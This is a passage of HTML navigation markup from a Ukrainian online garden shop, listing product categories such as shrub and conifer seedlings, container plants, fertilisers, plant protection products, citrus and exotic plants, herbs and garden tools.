											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rakitnik">
												Рокитник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sakura">
												Сакура											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skimmiya">
												Скіммія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skumpiya">
												Скумпія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sliva-dekorativnaya">
												Слива декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/snezhnoyagodnik">
												Сніжноягідник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/stefanandra">
												Стефанандра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sumah-olenerogiy-uksusnoe-derevo">
												Сумах оленерогий (Оцтове дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tamariks">
												Тамарикс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/trahelospermum">
												Трахелоспермум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tyul-panovoe-derevo">
												Тюльпанове дерево											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fotiniya">
												Фотинія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fuksiya">
												Фуксія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hebe">
												Хебе											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/henomeles-ayva-yaponskaya">
												Хеномелес (Айва японська)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hrizantema_v_konteyneri">
												Хризантема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ceanotus-krasnokorennik">
												Цеанотус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cercis-bagryannik">
												Церцис (Багряник)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cheremuha">
												Черемха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sadzhanci-shipshini">
												Шипшина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/shelkovica-dekorativnaya">
												Шовковиця декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/yablonya-dekorativnaya">
												Яблуня декоративна											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii">Саджанці хвойних рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-8">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-8 collapse">
															<ul class="list-unstyled">
																			<li>

																							<div class="menu_share">-25%</div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/komplekty-hvoynyh-rasteniy">
												Комплекти хвойних рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuia">
												Туя											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kiparisovik">
												Кипарисовик											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/sosna">
												Сосна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/mozhzhevelnik">
												Ялівець											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tis">
												Тис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/el">
												Ялина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/pihta">
												Ялиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kupressociparis">
												Купрессоціпаріс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/listvennica">
												Модрина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tsuga">
												Тсуга											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuevik">
												Туевик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kedr">
												Кедр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kriptomeriya">
												Криптомерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/prazdnichnye-hvoyniki-v-gorshke">
												Святкові хвойні в горщику											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah">Рослини в контейнерах													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-9">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-9 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/mnogoletniki-v-konteynere">
												Багаторічники в контейнерах											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/dekorativnye-kustarniki-v-konteynere">
												Декоративні кущі в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/ekzotika-v-konteynerah">
												Екзотика в контейнерах											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/piony-v-konteinerah-gorshkah">
												Півонії в контейнерах											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/plodovye-kustarniki-v-konteynere">
												Плодові кущі в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/pryani-ta-likarski-roslini-v-konteynerah">
												Пряні та лікарські рослини в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/rozy-v-gorshkah">
												Троянди в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/hvoyni-roslini-v-konteynerah">
												Хвойні рослини в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/lukovichnye-v-konteynere">
												Цибулькові в контейнерах											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki">Добрива та підживлення															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-10">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-10 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-granulah">
												Добрива в гранулах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-granulirovannye-akva">
												Добрива гранульовані АКВА											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-golubiki-cherniki-klyukvy">
												Добрива для лохини, чорниці та журавлини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-osenney-podkormki">
												Добрива для осіннього підживлення											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-prolongirovannogo-dlitel-nogo-deystviya">
												Добрива пролонгованої (довготривалої) дії											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-zhidkoi-forme">
												Добрива у рідкій формі											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/sredstva-dlya-komnatnykh-rastenij">
												Засоби для кімнатних рослин											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobnaia-fasovka-stiki-palochki">
												Зручне фасування (стіки та палички)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-udobreniy">
												Комплекти добрив											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/stimuliatory-rosta">
												Стимулятори росту											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-azaliy-i-rododendronov">
												Добрива для  азалій і рододендронів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-vinograda">
												Добрива для винограду											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-ogoroda">
												Добрива для городу											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-dekorativnyh-kustov">
												Добрива для декоративних кущів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-kapusty">
												Добрива для капусти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-orhidey">
												Добрива для орхідей											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-plodovyh-kustov">
												Добрива для плодових кущів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-tomatov">
												Добрива для помідори											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-rassady">
												Добрива для розсади											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-sada">
												Добрива для саду											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-roz">
												Добрива для троянд											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-fialok-i-gloksiniy">
												Добрива для фіалок і глоксиній											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-hvoynikov">
												Добрива для хвойних											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-gazona">
												Добриво для газону											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-cvetuschih">
												Добриво для квітучих											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-dlya-komnatnyh-rasteniy">
												Комплекти для кімнатних рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/top-20-luchshego-udobreniya">
												ТОП-20 найкращого добрива											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-klubniki">
												Удобрение для клубники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-sukkulentov-kaktusov">
												Добрива для сукулентів (кактусів)											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy">Засоби захисту рослин 															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-11">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-11 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/biopreparaty">
												Біопрепарати											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-zimuyuschih-vrediteley">
												Засоби від зимуючих шкідників											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-medvedki">
												Засоби від капустянки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-koloradskogo-zhuka">
												Засоби від колорадського жука											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kornevoy-gnili-i-chernoy-nozhki">
												Засоби від кореневої гнилі і чорної ножки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kucheryavosti-persika">
												Засоби від кучерявості персика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-gryzunov">
												Засоби від мишей, щурів, кротів і сліпаків											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sadovyh-i-domashnih-muravev">
												Засоби від мурах та слизнів											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-klescha">
												Засоби від павутинного кліща											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tli-i-belokrylki">
												Засоби від попелиці і білокрилки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sovki-nochnicy">
												Засоби від совки (нічниці)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tarakanov-i-murav-ev">
												Засоби від тараканів і мурах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-fitoftory">
												Засоби від фітофтори											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-boleznei-rastenii-fungitsidy">
												Засоби від хвороб рослин (фунгіциди)											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hruscha">
												Засоби від хруща											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vreditelei-rastenii-insektitsidy">
												Засоби від шкідників рослин (інсектициди)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlia-borby-s-sorniakami-gerbitsidy">
												Засоби для боротьби з бур'янами (гербіциди)											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlya-obrobotki-sada-ranney-vesnoy-i-osen-yu">
												Засоби для обробки саду ранньою весною та восени											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/komplekty-sredstv-zaschity">
												Комплекти засобів захисту рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/protraviteli">
												Протруйники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-muh-komarov-i-moli">
												Засоби від  мух, комарів и молі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-bytovyh-nasekomyh">
												Засоби від побутових комах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vinograda">
												Засоби від хвороб винограду											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hloroza-list-ev">
												Засоби від хлорозу листя											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin">Саджанці цитрусових рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-12">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-12 collapse">
															<ul class="list-unstyled">
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/apel-sin">
												Апельсин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/greypfrut">
												Грейпфрут											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/limon">
												Лимон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/mandarin">
												Мандарин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/komplekty-dlya-citrusovyh-rasteniy">
												Комплекти для цитрусових рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/kumkvat">
												Кумкват											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/laym">
												Лайм											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika">Екзотика													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-13">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-13 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/hurma">
												Хурма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/inzhir">
												Інжир											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/granat">
												Гранат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kivi">
												Ківі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/avokado">
												Авокадо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/azimina">
												Азіміна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/ananas">
												Ананас											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/arbutus-zemlyanichnoe-derevo">
												Арбутус (суничне дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/banan">
												Банан											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/zizifus">
												Зізіфус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kavove-derevo">
												Кавове дерево											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kashtan-s-edobnyy">
												Каштан їстівний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kudraniya-klubnichnoe-derevo">
												Кудранія (полуничне дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/lavr">
												Лавр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/pomelo">
												Помело											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/feyhoa">
												Фейхоа											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">Саджанці пряних та лікарських рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-14">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-14 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/valeriana">
												Валеріана											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kotovnik">
												Котовник (Непета)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/m-yata">
												М'ята											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/oregano">
												Орегано											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/rozmarun">
												Розмарин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/chebrec">
												Чебрець											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/gisop">
												Гісоп											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kalaminta">
												Каламінта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/karri">
												Карі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/mayoran">
												Майоран											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/melisa">
												Меліса											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/steviya">
												Стевія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/tarhun">
												Тархун											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/shavliya">
												Шавлія											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary">Садовий інвентар й товари для поливу															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-15">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-15 collapse">
															<ul class="list-unstyled">
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gorshki-dlya-rasteniy">
												Горщики для рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gruntosmesi-i-substraty">
												Грунтосуміші і субстрати											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/korzinki-dlia-lukovits">
												Кошики для цибулин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/perchatki">
												Рукавички											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/setki-zateniaiushchie-i-zashchitnye">
												Сітки затіняючі та захисні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/sadovo-ogorodnyi-inventar">
												Садово-городній інвентар											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/tovari-dlya-polivu">
												Товари для поливу											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/torfianye-gorshki-dlia-rassady">
												Торф'яні горщики для розсади											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/vse-dlya-rassady">
												Все для розсади											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/kora-i-agroperlit">
												Допоміжні товари для клумб та горщиків											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/komplekty-instrumentov">
												Комплекти інструментів											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li>
